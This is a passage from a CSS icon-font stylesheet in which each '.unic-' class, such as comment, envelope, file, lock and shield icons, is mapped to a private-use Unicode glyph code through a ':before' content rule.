.unic-comment-alt-heart:before {
  content: "\ea22";
}
.unic-comment-alt-image:before {
  content: "\ea23";
}
.unic-comment-alt-info:before {
  content: "\ea24";
}
.unic-comment-alt-lines:before {
  content: "\ea25";
}
.unic-comment-alt-lock:before {
  content: "\ea26";
}
.unic-comment-alt-medical:before {
  content: "\ea27";
}
.unic-comment-alt-message:before {
  content: "\ea28";
}
.unic-comment-alt-notes:before {
  content: "\ea29";
}
.unic-comment-alt-plus:before {
  content: "\ea2a";
}
.unic-comment-alt-question:before {
  content: "\ea2b";
}
.unic-comment-alt-redo:before {
  content: "\ea2c";
}
.unic-comment-alt-search:before {
  content: "\ea2d";
}
.unic-comment-alt-share:before {
  content: "\ea2e";
}
.unic-comment-alt-shield:before {
  content: "\ea2f";
}
.unic-comment-alt-slash:before {
  content: "\ea30";
}
.unic-comment-alt-upload:before {
  content: "\ea31";
}
.unic-comment-alt-verify:before {
  content: "\ea32";
}
.unic-comment-alt:before {
  content: "\ea33";
}
.unic-comment-block:before {
  content: "\ea34";
}
.unic-comment-chart-line:before {
  content: "\ea35";
}
.unic-comment-check:before {
  content: "\ea36";
}
.unic-comment-dots:before {
  content: "\ea37";
}
.unic-comment-download:before {
  content: "\ea38";
}
.unic-comment-edit:before {
  content: "\ea39";
}
.unic-comment-exclamation:before {
  content: "\ea3a";
}
.unic-comment-heart:before {
  content: "\ea3b";
}
.unic-comment-image:before {
  content: "\ea3c";
}
.unic-comment-info-alt:before {
  content: "\ea3d";
}
.unic-comment-info:before {
  content: "\ea3e";
}
.unic-comment-lines:before {
  content: "\ea3f";
}
.unic-comment-lock:before {
  content: "\ea40";
}
.unic-comment-medical:before {
  content: "\ea41";
}
.unic-comment-message:before {
  content: "\ea42";
}
.unic-comment-notes:before {
  content: "\ea43";
}
.unic-comment-plus:before {
  content: "\ea44";
}
.unic-comment-question:before {
  content: "\ea45";
}
.unic-comment-redo:before {
  content: "\ea46";
}
.unic-comment-search:before {
  content: "\ea47";
}
.unic-comment-share:before {
  content: "\ea48";
}
.unic-comment-shield:before {
  content: "\ea49";
}
.unic-comment-slash:before {
  content: "\ea4a";
}
.unic-comment-upload:before {
  content: "\ea4b";
}
.unic-comment-verify:before {
  content: "\ea4c";
}
.unic-comment:before {
  content: "\ea4d";
}
.unic-comments-alt:before {
  content: "\ea4e";
}
.unic-comments:before {
  content: "\ea4f";
}
.unic-commnet-alt-slash:before {
  content: "\ea50";
}
.unic-compact-disc:before {
  content: "\ea51";
}
.unic-compass:before {
  content: "\ea52";
}
.unic-compress-alt-left:before {
  content: "\ea53";
}
.unic-compress-alt:before {
  content: "\ea54";
}
.unic-compress-arrows:before {
  content: "\ea55";
}
.unic-compress-lines:before {
  content: "\ea56";
}
.unic-compress-point:before {
  content: "\ea57";
}
.unic-compress-v:before {
  content: "\ea58";
}
.unic-compress:before {
  content: "\ea59";
}
.unic-computer-mouse:before {
  content: "\ea5a";
}
.unic-confused:before {
  content: "\ea5b";
}
.unic-constructor:before {
  content: "\ea5c";
}
.unic-copy-alt:before {
  content: "\ea5d";
}
.unic-copy-landscape:before {
  content: "\ea5e";
}
.unic-copy:before {
  content: "\ea5f";
}
.unic-copyright:before {
  content: "\ea60";
}
.unic-corner-down-left:before {
  content: "\ea61";
}
.unic-corner-down-right-alt:before {
  content: "\ea62";
}
.unic-corner-down-right:before {
  content: "\ea63";
}
.unic-corner-left-down:before {
  content: "\ea64";
}
.unic-corner-right-down:before {
  content: "\ea65";
}
.unic-corner-up-left-alt:before {
  content: "\ea66";
}
.unic-corner-up-left:before {
  content: "\ea67";
}
.unic-corner-up-right-alt:before {
  content: "\ea68";
}
.unic-corner-up-right:before {
  content: "\ea69";
}
.unic-creative-commons-pd-alt:before {
  content: "\ea6a";
}
.unic-creative-commons-pd:before {
  content: "\ea6b";
}
.unic-crockery:before {
  content: "\ea6c";
}
.unic-crop-alt-rotate-left:before {
  content: "\ea6d";
}
.unic-crop-alt-rotate-right:before {
  content: "\ea6e";
}
.unic-crop-alt:before {
  content: "\ea6f";
}
.unic-crosshair-alt:before {
  content: "\ea70";
}
.unic-crosshair:before {
  content: "\ea71";
}
.unic-crosshairs:before {
  content: "\ea72";
}
.unic-cube:before {
  content: "\ea73";
}
.unic-dashboard:before {
  content: "\ea74";
}
.unic-data-sharing:before {
  content: "\ea75";
}
.unic-database-alt:before {
  content: "\ea76";
}
.unic-database:before {
  content: "\ea77";
}
.unic-desert:before {
  content: "\ea78";
}
.unic-desktop-alt-slash:before {
  content: "\ea79";
}
.unic-desktop-alt:before {
  content: "\ea7a";
}
.unic-desktop-cloud-alt:before {
  content: "\ea7b";
}
.unic-desktop-slash:before {
  content: "\ea7c";
}
.unic-desktop:before {
  content: "\ea7d";
}
.unic-dialpad-alt:before {
  content: "\ea7e";
}
.unic-dialpad:before {
  content: "\ea7f";
}
.unic-diamond:before {
  content: "\ea80";
}
.unic-diary-alt:before {
  content: "\ea81";
}
.unic-diary:before {
  content: "\ea82";
}
.unic-dice-five:before {
  content: "\ea83";
}
.unic-dice-four:before {
  content: "\ea84";
}
.unic-dice-one:before {
  content: "\ea85";
}
.unic-dice-six:before {
  content: "\ea86";
}
.unic-dice-three:before {
  content: "\ea87";
}
.unic-dice-two:before {
  content: "\ea88";
}
.unic-direction:before {
  content: "\ea89";
}
.unic-directions:before {
  content: "\ea8a";
}
.unic-dizzy-meh:before {
  content: "\ea8b";
}
.unic-dna:before {
  content: "\ea8c";
}
.unic-document-layout-center:before {
  content: "\ea8d";
}
.unic-document-layout-left:before {
  content: "\ea8e";
}
.unic-document-layout-right:before {
  content: "\ea8f";
}
.unic-document:before {
  content: "\ea90";
}
.unic-dollar-alt:before {
  content: "\ea91";
}
.unic-dollar-sign-alt:before {
  content: "\ea92";
}
.unic-dollar-sign:before {
  content: "\ea93";
}
.unic-down-arrow:before {
  content: "\ea94";
}
.unic-download-alt:before {
  content: "\ea95";
}
.unic-dribbble:before {
  content: "\ea96";
}
.unic-drill:before {
  content: "\ea97";
}
.unic-dropbox:before {
  content: "\ea98";
}
.unic-dumbbell:before {
  content: "\ea99";
}
.unic-ear:before {
  content: "\ea9a";
}
.unic-edit-alt:before {
  content: "\ea9b";
}
.unic-edit:before {
  content: "\ea9c";
}
.unic-ellipsis-h:before {
  content: "\ea9d";
}
.unic-ellipsis-v:before {
  content: "\ea9e";
}
.unic-emoji:before {
  content: "\ea9f";
}
.unic-enter:before {
  content: "\eaa0";
}
.unic-entry:before {
  content: "\eaa1";
}
.unic-envelope-add:before {
  content: "\eaa2";
}
.unic-envelope-alt:before {
  content: "\eaa3";
}
.unic-envelope-block:before {
  content: "\eaa4";
}
.unic-envelope-bookmark:before {
  content: "\eaa5";
}
.unic-envelope-check:before {
  content: "\eaa6";
}
.unic-envelope-download-alt:before {
  content: "\eaa7";
}
.unic-envelope-download:before {
  content: "\eaa8";
}
.unic-envelope-edit:before {
  content: "\eaa9";
}
.unic-envelope-exclamation:before {
  content: "\eaaa";
}
.unic-envelope-heart:before {
  content: "\eaab";
}
.unic-envelope-info:before {
  content: "\eaac";
}
.unic-envelope-lock:before {
  content: "\eaad";
}
.unic-envelope-minus:before {
  content: "\eaae";
}
.unic-envelope-open:before {
  content: "\eaaf";
}
.unic-envelope-question:before {
  content: "\eab0";
}
.unic-envelope-receive:before {
  content: "\eab1";
}
.unic-envelope-redo:before {
  content: "\eab2";
}
.unic-envelope-search:before {
  content: "\eab3";
}
.unic-envelope-send:before {
  content: "\eab4";
}
.unic-envelope-share:before {
  content: "\eab5";
}
.unic-envelope-shield:before {
  content: "\eab6";
}
.unic-envelope-star:before {
  content: "\eab7";
}
.unic-envelope-times:before {
  content: "\eab8";
}
.unic-envelope-upload-alt:before {
  content: "\eab9";
}
.unic-envelope-upload:before {
  content: "\eaba";
}
.unic-envelope:before {
  content: "\eabb";
}
.unic-envelopes:before {
  content: "\eabc";
}
.unic-equal-circle:before {
  content: "\eabd";
}
.unic-euro-circle:before {
  content: "\eabe";
}
.unic-euro:before {
  content: "\eabf";
}
.unic-exchange-alt:before {
  content: "\eac0";
}
.unic-exchange:before {
  content: "\eac1";
}
.unic-exclamation-circle:before {
  content: "\eac2";
}
.unic-exclamation-octagon:before {
  content: "\eac3";
}
.unic-exclamation-triangle:before {
  content: "\eac4";
}
.unic-exclude:before {
  content: "\eac5";
}
.unic-exit:before {
  content: "\eac6";
}
.unic-expand-alt:before {
  content: "\eac7";
}
.unic-expand-arrows-alt:before {
  content: "\eac8";
}
.unic-expand-arrows:before {
  content: "\eac9";
}
.unic-expand-from-corner:before {
  content: "\eaca";
}
.unic-expand-left:before {
  content: "\eacb";
}
.unic-expand-right:before {
  content: "\eacc";
}
.unic-export:before {
  content: "\eacd";
}
.unic-exposure-alt:before {
  content: "\eace";
}
.unic-exposure-increase:before {
  content: "\eacf";
}
.unic-external-link-alt:before {
  content: "\ead0";
}
.unic-eye-slash:before {
  content: "\ead1";
}
.unic-eye:before {
  content: "\ead2";
}
.unic-facebook-f:before {
  content: "\ead3";
}
.unic-facebook-messenger-alt:before {
  content: "\ead4";
}
.unic-facebook-messenger:before {
  content: "\ead5";
}
.unic-facebook:before {
  content: "\ead6";
}
.unic-fahrenheit:before {
  content: "\ead7";
}
.unic-fast-mail-alt:before {
  content: "\ead8";
}
.unic-fast-mail:before {
  content: "\ead9";
}
.unic-favorite:before {
  content: "\eada";
}
.unic-feedback:before {
  content: "\eadb";
}
.unic-file-alt:before {
  content: "\eadc";
}
.unic-file-blank:before {
  content: "\eadd";
}
.unic-file-block-alt:before {
  content: "\eade";
}
.unic-file-bookmark-alt:before {
  content: "\eadf";
}
.unic-file-check-alt:before {
  content: "\eae0";
}
.unic-file-check:before {
  content: "\eae1";
}
.unic-file-contract-dollar:before {
  content: "\eae2";
}
.unic-file-copy-alt:before {
  content: "\eae3";
}
.unic-file-download-alt:before {
  content: "\eae4";
}
.unic-file-download:before {
  content: "\eae5";
}
.unic-file-edit-alt:before {
  content: "\eae6";
}
.unic-file-exclamation-alt:before {
  content: "\eae7";
}
.unic-file-exclamation:before {
  content: "\eae8";
}
.unic-file-heart:before {
  content: "\eae9";
}
.unic-file-info-alt:before {
  content: "\eaea";
}
.unic-file-landscape-alt:before {
  content: "\eaeb";
}
.unic-file-landscape:before {
  content: "\eaec";
}
.unic-file-lanscape-slash:before {
  content: "\eaed";
}
.unic-file-lock-alt:before {
  content: "\eaee";
}
.unic-file-medical-alt:before {
  content: "\eaef";
}
.unic-file-medical:before {
  content: "\eaf0";
}
.unic-file-minus-alt:before {
  content: "\eaf1";
}
.unic-file-minus:before {
  content: "\eaf2";
}
.unic-file-network:before {
  content: "\eaf3";
}
.unic-file-plus-alt:before {
  content: "\eaf4";
}
.unic-file-plus:before {
  content: "\eaf5";
}
.unic-file-question-alt:before {
  content: "\eaf6";
}
.unic-file-question:before {
  content: "\eaf7";
}
.unic-file-redo-alt:before {
  content: "\eaf8";
}
.unic-file-search-alt:before {
  content: "\eaf9";
}
.unic-file-share-alt:before {
  content: "\eafa";
}
.unic-file-shield-alt:before {
  content: "\eafb";
}
.unic-file-slash:before {
  content: "\eafc";
}
.unic-file-times-alt:before {
  content: "\eafd";
}
.unic-file-times:before {
  content: "\eafe";
}
.unic-file-upload-alt:before {
  content: "\eaff";
}
.unic-file-upload:before {
  content: "\eb00";
}
.unic-file:before {
  content: "\eb01";
}
.unic-files-landscapes-alt:before {
  content: "\eb02";
}
.unic-files-landscapes:before {
  content: "\eb03";
}
.unic-film:before {
  content: "\eb04";
}
.unic-filter-slash:before {
  content: "\eb05";
}
.unic-filter:before {
  content: "\eb06";
}
.unic-fire:before {
  content: "\eb07";
}
.unic-flask-potion:before {
  content: "\eb08";
}
.unic-flask:before {
  content: "\eb09";
}
.unic-flip-h-alt:before {
  content: "\eb0a";
}
.unic-flip-h:before {
  content: "\eb0b";
}
.unic-flip-v-alt:before {
  content: "\eb0c";
}
.unic-flip-v:before {
  content: "\eb0d";
}
.unic-flower:before {
  content: "\eb0e";
}
.unic-focus-add:before {
  content: "\eb0f";
}
.unic-focus-target:before {
  content: "\eb10";
}
.unic-focus:before {
  content: "\eb11";
}
.unic-folder-check:before {
  content: "\eb12";
}
.unic-folder-download:before {
  content: "\eb13";
}
.unic-folder-exclamation:before {
  content: "\eb14";
}
.unic-folder-heart:before {
  content: "\eb15";
}
.unic-folder-info:before {
  content: "\eb16";
}
.unic-folder-lock:before {
  content: "\eb17";
}
.unic-folder-medical:before {
  content: "\eb18";
}
.unic-folder-minus:before {
  content: "\eb19";
}
.unic-folder-network:before {
  content: "\eb1a";
}
.unic-folder-plus:before {
  content: "\eb1b";
}
.unic-folder-question:before {
  content: "\eb1c";
}
.unic-folder-slash:before {
  content: "\eb1d";
}
.unic-folder-times:before {
  content: "\eb1e";
}
.unic-folder-upload:before {
  content: "\eb1f";
}
.unic-folder:before {
  content: "\eb20";
}
.unic-food:before {
  content: "\eb21";
}
.unic-football-american:before {
  content: "\eb22";
}
.unic-football-ball:before {
  content: "\eb23";
}
.unic-football:before {
  content: "\eb24";
}
.unic-forecastcloud-moon-tear:before {
  content: "\eb25";
}
.unic-forwaded-call:before {
  content: "\eb26";
}
.unic-forward:before {
  content: "\eb27";
}
.unic-frown:before {
  content: "\eb28";
}
.unic-game-structure:before {
  content: "\eb29";
}
.unic-game:before {
  content: "\eb2a";
}
.unic-gift:before {
  content: "\eb2b";
}
.unic-github-alt:before {
  content: "\eb2c";
}
.unic-github:before {
  content: "\eb2d";
}
.unic-glass-martini-alt-slash:before {
  content: "\eb2e";
}
.unic-glass-martini-alt:before {
  content: "\eb2f";
}
.unic-glass-martini:before {
  content: "\eb30";
}
.unic-glass-tea:before {
  content: "\eb31";
}
.unic-glass:before {
  content: "\eb32";
}
.unic-globe:before {
  content: "\eb33";
}
.unic-gold:before {
  content: "\eb34";
}
.unic-google-drive-alt:before {
  content: "\eb35";
}
.unic-google-drive:before {
  content: "\eb36";
}
.unic-google-hangouts-alt:before {
  content: "\eb37";
}
.unic-google-hangouts:before {
  content: "\eb38";
}
.unic-google-play:before {
  content: "\eb39";
}
.unic-google:before {
  content: "\eb3a";
}
.unic-graduation-hat:before {
  content: "\eb3b";
}
.unic-graph-bar:before {
  content: "\eb3c";
}
.unic-grid:before {
  content: "\eb3d";
}
.unic-grids:before {
  content: "\eb3e";
}
.unic-grin-tongue-wink-alt:before {
  content: "\eb3f";
}
.unic-grin-tongue-wink:before {
  content: "\eb40";
}
.unic-grin:before {
  content: "\eb41";
}
.unic-grip-horizontal-line:before {
  content: "\eb42";
}
.unic-hdd:before {
  content: "\eb43";
}
.unic-headphones-alt:before {
  content: "\eb44";
}
.unic-headphones:before {
  content: "\eb45";
}
.unic-heart-alt:before {
  content: "\eb46";
}
.unic-heart-medical:before {
  content: "\eb47";
}
.unic-heart-rate:before {
  content: "\eb48";
}
.unic-heart-sign:before {
  content: "\eb49";
}
.unic-heart:before {
  content: "\eb4a";
}
.unic-heartbeat:before {
  content: "\eb4b";
}
.unic-history-alt:before {
  content: "\eb4c";
}
.unic-history:before {
  content: "\eb4d";
}
.unic-home-alt:before {
  content: "\eb4e";
}
.unic-home:before {
  content: "\eb4f";
}
.unic-horizontal-align-center:before {
  content: "\eb50";
}
.unic-horizontal-align-left:before {
  content: "\eb51";
}
.unic-horizontal-align-right:before {
  content: "\eb52";
}
.unic-horizontal-distribution-center:before {
  content: "\eb53";
}
.unic-horizontal-distribution-left:before {
  content: "\eb54";
}
.unic-horizontal-distribution-right:before {
  content: "\eb55";
}
.unic-hourglass:before {
  content: "\eb56";
}
.unic-html3-alt:before {
  content: "\eb57";
}
.unic-html3:before {
  content: "\eb58";
}
.unic-hunting:before {
  content: "\eb59";
}
.unic-image-alt-slash:before {
  content: "\eb5a";
}
.unic-image-block:before {
  content: "\eb5b";
}
.unic-image-broken:before {
  content: "\eb5c";
}
.unic-image-check:before {
  content: "\eb5d";
}
.unic-image-download:before {
  content: "\eb5e";
}
.unic-image-edit:before {
  content: "\eb5f";
}
.unic-image-lock:before {
  content: "\eb60";
}
.unic-image-minus:before {
  content: "\eb61";
}
.unic-image-plus:before {
  content: "\eb62";
}
.unic-image-question:before {
  content: "\eb63";
}
.unic-image-redo:before {
  content: "\eb64";
}
.unic-image-resize-landscape:before {
  content: "\eb65";
}
.unic-image-resize-square:before {
  content: "\eb66";
}
.unic-image-search:before {
  content: "\eb67";
}
.unic-image-share:before {
  content: "\eb68";
}
.unic-image-shield:before {
  content: "\eb69";
}
.unic-image-slash:before {
  content: "\eb6a";
}
.unic-image-times:before {
  content: "\eb6b";
}
.unic-image-upload:before {
  content: "\eb6c";
}
.unic-image-v:before {
  content: "\eb6d";
}
.unic-image:before {
  content: "\eb6e";
}
.unic-images:before {
  content: "\eb6f";
}
.unic-import:before {
  content: "\eb70";
}
.unic-incoming-call:before {
  content: "\eb71";
}
.unic-info-circle:before {
  content: "\eb72";
}
.unic-instagram-alt:before {
  content: "\eb73";
}
.unic-instagram:before {
  content: "\eb74";
}
.unic-intercom-alt:before {
  content: "\eb75";
}
.unic-intercom:before {
  content: "\eb76";
}
.unic-invoice:before {
  content: "\eb77";
}
.unic-italic:before {
  content: "\eb78";
}
.unic-jackhammer:before {
  content: "\eb79";
}
.unic-java-script:before {
  content: "\eb7a";
}
.unic-kayak:before {
  content: "\eb7b";
}
.unic-key-skeleton-alt:before {
  content: "\eb7c";
}
.unic-key-skeleton:before {
  content: "\eb7d";
}
.unic-keyboard-alt:before {
  content: "\eb7e";
}
.unic-keyboard-hide:before {
  content: "\eb7f";
}
.unic-keyboard-show:before {
  content: "\eb80";
}
.unic-keyboard:before {
  content: "\eb81";
}
.unic-keyhole-circle:before {
  content: "\eb82";
}
.unic-keyhole-square-full:before {
  content: "\eb83";
}
.unic-keyhole-square:before {
  content: "\eb84";
}
.unic-kid:before {
  content: "\eb85";
}
.unic-label-alt:before {
  content: "\eb86";
}
.unic-label:before {
  content: "\eb87";
}
.unic-lamp:before {
  content: "\eb88";
}
.unic-laptop-cloud:before {
  content: "\eb89";
}
.unic-laptop:before {
  content: "\eb8a";
}
.unic-laughing:before {
  content: "\eb8b";
}
.unic-layer-group-slash:before {
  content: "\eb8c";
}
.unic-layer-group:before {
  content: "\eb8d";
}
.unic-layers-alt:before {
  content: "\eb8e";
}
.unic-layers-slash:before {
  content: "\eb8f";
}
.unic-layers:before {
  content: "\eb90";
}
.unic-left-arrow-from-left:before {
  content: "\eb91";
}
.unic-left-arrow-to-left:before {
  content: "\eb92";
}
.unic-left-indent-alt:before {
  content: "\eb93";
}
.unic-left-indent:before {
  content: "\eb94";
}
.unic-left-to-right-text-direction:before {
  content: "\eb95";
}
.unic-life-ring:before {
  content: "\eb96";
}
.unic-lightbulb-alt:before {
  content: "\eb97";
}
.unic-lightbulb:before {
  content: "\eb98";
}
.unic-line-alt:before {
  content: "\eb99";
}
.unic-line-spacing:before {
  content: "\eb9a";
}
.unic-line:before {
  content: "\eb9b";
}
.unic-link-alt:before {
  content: "\eb9c";
}
.unic-link-broken:before {
  content: "\eb9d";
}
.unic-link-h:before {
  content: "\eb9e";
}
.unic-link:before {
  content: "\eb9f";
}
.unic-linkedin-alt:before {
  content: "\eba0";
}
.unic-linkedin:before {
  content: "\eba1";
}
.unic-list-ui-alt:before {
  content: "\eba2";
}
.unic-list-ul:before {
  content: "\eba3";
}
.unic-location-arrow-alt:before {
  content: "\eba4";
}
.unic-location-arrow:before {
  content: "\eba5";
}
.unic-location-pin-alt:before {
  content: "\eba6";
}
.unic-location-point:before {
  content: "\eba7";
}
.unic-location:before {
  content: "\eba8";
}
.unic-lock-access:before {
  content: "\eba9";
}
.unic-lock-alt:before {
  content: "\ebaa";
}
.unic-lock-open-alt:before {
  content: "\ebab";
}
.unic-lock-slash:before {
  content: "\ebac";
}
.unic-lock:before {
  content: "\ebad";
}
.unic-mailbox-alt:before {
  content: "\ebae";
}
.unic-mailbox:before {
  content: "\ebaf";
}
.unic-map-marker-alt:before {
  content: "\ebb0";
}
.unic-map-marker-edit:before {
  content: "\ebb1";
}
.unic-map-marker-info:before {
  content: "\ebb2";
}
.unic-map-marker-minus:before {
  content: "\ebb3";
}
.unic-map-marker-plus:before {
  content: "\ebb4";
}
.unic-map-marker-question:before {
  content: "\ebb5";
}
.unic-map-marker-shield:before {
  content: "\ebb6";
}
.unic-map-marker-slash:before {
  content: "\ebb7";
}
.unic-map-marker:before {
  content: "\ebb8";
}
.unic-map-pin-alt:before {
  content: "\ebb9";
}
.unic-map-pin:before {
  content: "\ebba";
}
.unic-map:before {
  content: "\ebbb";
}
.unic-mars:before {
  content: "\ebbc";
}
.unic-master-card:before {
  content: "\ebbd";
}
.unic-maximize-left:before {
  content: "\ebbe";
}
.unic-medal:before {
  content: "\ebbf";
}
.unic-medical-drip:before {
  content: "\ebc0";
}
.unic-medical-square-full:before {
  content: "\ebc1";
}
.unic-medical-square:before {
  content: "\ebc2";
}
.unic-medical:before {
  content: "\ebc3";
}
.unic-medium-m:before {
  content: "\ebc4";
}
.unic-medkit:before {
  content: "\ebc5";
}
.unic-meeting-board:before {
  content: "\ebc6";
}
.unic-megaphone:before {
  content: "\ebc7";
}
.unic-meh-alt:before {
  content: "\ebc8";
}
.unic-meh-closed-eye:before {
  content: "\ebc9";
}
.unic-meh:before {
  content: "\ebca";
}
.unic-message:before {
  content: "\ebcb";
}
.unic-metro:before {
  content: "\ebcc";
}
.unic-microphone-slash:before {
  content: "\ebcd";
}
.unic-microphone:before {
  content: "\ebce";
}
.unic-minus-circle:before {
  content: "\ebcf";
}
.unic-minus-path:before {
  content: "\ebd0";
}
.unic-minus-square-full:before {
  content: "\ebd1";
}
.unic-minus-square:before {
  content: "\ebd2";
}
.unic-minus:before {
  content: "\ebd3";
}
.unic-missed-call:before {
  content: "\ebd4";
}
.unic-mobey-bill-slash:before {
  content: "\ebd5";
}
.unic-mobile-android-alt:before {
  content: "\ebd6";
}
.unic-mobile-android:before {
  content: "\ebd7";
}
.unic-mobile-vibrate:before {
  content: "\ebd8";
}
.unic-modem:before {
  content: "\ebd9";
}
.unic-money-bill-stack:before {
  content: "\ebda";
}
.unic-money-bill:before {
  content: "\ebdb";
}
.unic-money-insert:before {
  content: "\ebdc";
}
.unic-money-stack:before {
  content: "\ebdd";
}
.unic-money-withdraw:before {
  content: "\ebde";
}
.unic-money-withdrawal:before {
  content: "\ebdf";
}
.unic-moneybag-alt:before {
  content: "\ebe0";
}
.unic-moneybag:before {
  content: "\ebe1";
}
.unic-monitor-heart-rate:before {
  content: "\ebe2";
}
.unic-monitor:before {
  content: "\ebe3";
}
.unic-moon-eclipse:before {
  content: "\ebe4";
}
.unic-moon:before {
  content: "\ebe5";
}
.unic-moonset:before {
  content: "\ebe6";
}
.unic-mountains-sun:before {
  content: "\ebe7";
}
.unic-mountains:before {
  content: "\ebe8";
}
.unic-mouse-alt:before {
  content: "\ebe9";
}
.unic-mouse:before {
  content: "\ebea";
}
.unic-multiply:before {
  content: "\ebeb";
}
.unic-music-note:before {
  content: "\ebec";
}
.unic-music-tune-slash:before {
  content: "\ebed";
}
.unic-music:before {
  content: "\ebee";
}
.unic-n-a:before {
  content: "\ebef";
}
.unic-navigator:before {
  content: "\ebf0";
}
.unic-nerd:before {
  content: "\ebf1";
}
.unic-newspaper:before {
  content: "\ebf2";
}
.unic-ninja:before {
  content: "\ebf3";
}
.unic-no-entry:before {
  content: "\ebf4";
}
.unic-notebooks:before {
  content: "\ebf5";
}
.unic-notes:before {
  content: "\ebf6";
}
.unic-object-group:before {
  content: "\ebf7";
}
.unic-object-ungroup:before {
  content: "\ebf8";
}
.unic-octagon:before {
  content: "\ebf9";
}
.unic-opera-alt:before {
  content: "\ebfa";
}
.unic-opera:before {
  content: "\ebfb";
}
.unic-outgoing-call:before {
  content: "\ebfc";
}
.unic-package:before {
  content: "\ebfd";
}
.unic-padlock:before {
  content: "\ebfe";
}
.unic-paint-tool:before {
  content: "\ebff";
}
.unic-palette:before {
  content: "\ec00";
}
.unic-panorama-h-alt:before {
  content: "\ec01";
}
.unic-panorama-h:before {
  content: "\ec02";
}
.unic-panorama-v:before {
  content: "\ec03";
}
.unic-paperclip:before {
  content: "\ec04";
}
.unic-paragraph:before {
  content: "\ec05";
}
.unic-parcel:before {
  content: "\ec06";
}
.unic-parking-square:before {
  content: "\ec07";
}
.unic-pathfinder-unite:before {
  content: "\ec08";
}
.unic-pathfinder:before {
  content: "\ec09";
}
.unic-pause-circle:before {
  content: "\ec0a";
}
.unic-pause:before {
  content: "\ec0b";
}
.unic-paypal:before {
  content: "\ec0c";
}
.unic-pen:before {
  content: "\ec0d";
}
.unic-pentagon:before {
  content: "\ec0e";
}
.unic-percentage:before {
  content: "\ec0f";
}
.unic-phone-alt:before {
  content: "\ec10";
}
.unic-phone-pause:before {
  content: "\ec11";
}
.unic-phone-slash:before {
  content: "\ec12";
}
.unic-phone-times:before {
  content: "\ec13";
}
.unic-phone-volume:before {
  content: "\ec14";
}
.unic-phone:before {
  content: "\ec15";
}
.unic-picture:before {
  content: "\ec16";
}
.unic-plane-arrival:before {
  content: "\ec17";
}
.unic-plane-departure:before {
  content: "\ec18";
}
.unic-plane-fly:before {
  content: "\ec19";
}
.unic-plane:before {
  content: "\ec1a";
}
.unic-play-circle:before {
  content: "\ec1b";
}
.unic-play:before {
  content: "\ec1c";
}
.unic-plug:before {
  content: "\ec1d";
}
.unic-plus-circle:before {
  content: "\ec1e";
}
.unic-plus-square:before {
  content: "\ec1f";
}
.unic-plus10:before {
  content: "\ec20";
}
.unic-podium:before {
  content: "\ec21";
}
.unic-polygon:before {
  content: "\ec22";
}
.unic-post-stamp:before {
  content: "\ec23";
}
.unic-postcard:before {
  content: "\ec24";
}
.unic-pound-circle:before {
  content: "\ec25";
}
.unic-pound:before {
  content: "\ec26";
}
.unic-power:before {
  content: "\ec27";
}
.unic-prescription-bottle:before {
  content: "\ec28";
}
.unic-presentation-check:before {
  content: "\ec29";
}
.unic-presentation-edit:before {
  content: "\ec2a";
}
.unic-presentation-line:before {
  content: "\ec2b";
}
.unic-presentation-lines-alt:before {
  content: "\ec2c";
}
.unic-presentation-minus:before {
  content: "\ec2d";
}
.unic-presentation-play:before {
  content: "\ec2e";
}
.unic-presentation-plus:before {
  content: "\ec2f";
}
.unic-presentation-times:before {
  content: "\ec30";
}
.unic-presentation:before {
  content: "\ec31";
}
.unic-previous:before {
  content: "\ec32";
}
.unic-pricetag-alt:before {
  content: "\ec33";
}
.unic-print-slash:before {
  content: "\ec34";
}
.unic-print:before {
  content: "\ec35";
}
.unic-process:before {
  content: "\ec36";
}
.unic-processor:before {
  content: "\ec37";
}
.unic-pump:before {
  content: "\ec38";
}
.unic-puzzle-piece:before {
  content: "\ec39";
}
.unic-question-circle:before {
  content: "\ec3a";
}
.unic-raddit-alien-alt:before {
  content: "\ec3b";
}
.unic-rainbow:before {
  content: "\ec3c";
}
.unic-raindrops-alt:before {
  content: "\ec3d";
}
.unic-raindrops:before {
  content: "\ec3e";
}
.unic-react:before {
  content: "\ec3f";
}
.unic-receipt-alt:before {
  content: "\ec40";
}
.unic-receipt:before {
  content: "\ec41";
}
.unic-record-audio:before {
  content: "\ec42";
}
.unic-reddit-alien-alt:before {
  content: "\ec43";
}
.unic-redo:before {
  content: "\ec44";
}
.unic-refresh:before {
  content: "\ec45";
}
.unic-registered:before {
  content: "\ec46";
}
.unic-repeat:before {
  content: "\ec47";
}
.unic-restaurant:before {
  content: "\ec48";
}
.unic-right-indent-alt:before {
  content: "\ec49";
}
.unic-right-to-left-text-direction:before {
  content: "\ec4a";
}
.unic-robot:before {
  content: "\ec4b";
}
.unic-rope-way:before {
  content: "\ec4c";
}
.unic-rotate-360:before {
  content: "\ec4d";
}
.unic-rss-alt:before {
  content: "\ec4e";
}
.unic-rss-interface:before {
  content: "\ec4f";
}
.unic-rss:before {
  content: "\ec50";
}
.unic-ruler-combined:before {
  content: "\ec51";
}
.unic-ruler:before {
  content: "\ec52";
}
.unic-sad-cry:before {
  content: "\ec53";
}
.unic-sad-crying:before {
  content: "\ec54";
}
.unic-sad-dizzy:before {
  content: "\ec55";
}
.unic-sad-squint:before {
  content: "\ec56";
}
.unic-sad:before {
  content: "\ec57";
}
.unic-scaling-left:before {
  content: "\ec58";
}
.unic-scaling-right:before {
  content: "\ec59";
}
.unic-scenery:before {
  content: "\ec5a";
}
.unic-schedule:before {
  content: "\ec5b";
}
.unic-science:before {
  content: "\ec5c";
}
.unic-screw:before {
  content: "\ec5d";
}
.unic-scroll-h:before {
  content: "\ec5e";
}
.unic-scroll:before {
  content: "\ec5f";
}
.unic-search-alt:before {
  content: "\ec60";
}
.unic-search-minus:before {
  content: "\ec61";
}
.unic-search-plus:before {
  content: "\ec62";
}
.unic-search:before {
  content: "\ec63";
}
.unic-selfie:before {
  content: "\ec64";
}
.unic-server-alt:before {
  content: "\ec65";
}
.unic-server-connection:before {
  content: "\ec66";
}
.unic-server-network-alt:before {
  content: "\ec67";
}
.unic-server-network:before {
  content: "\ec68";
}
.unic-server:before {
  content: "\ec69";
}
.unic-servers:before {
  content: "\ec6a";
}
.unic-servicemark:before {
  content: "\ec6b";
}
.unic-share-alt:before {
  content: "\ec6c";
}
.unic-shield-check:before {
  content: "\ec6d";
}
.unic-shield-exclamation:before {
  content: "\ec6e";
}
.unic-shield-question:before {
  content: "\ec6f";
}
.unic-shield-slash:before {
  content: "\ec70";
}
.unic-shield:before {
  content: "\ec71";
}
.unic-ship:before {
  content: "\ec72";
}
.unic-shop:before {
  content: "\ec73";
}
.unic-shopping-basket:before {
  content: "\ec74";
}
.unic-shopping-cart-alt:before {
